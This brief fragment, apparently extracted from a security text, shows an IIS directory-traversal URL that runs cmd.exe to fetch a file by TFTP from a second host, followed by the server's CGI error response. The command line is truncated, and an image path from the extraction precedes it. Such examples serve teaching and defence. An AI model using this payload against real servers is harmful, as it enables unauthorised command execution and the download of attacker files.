 http://192.168.10.14/scripts/..%c0%2f../windows/system32/cmd.exe?/c+tftp+192.168.10.11+get-
Error in CGI Application
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it
did return are: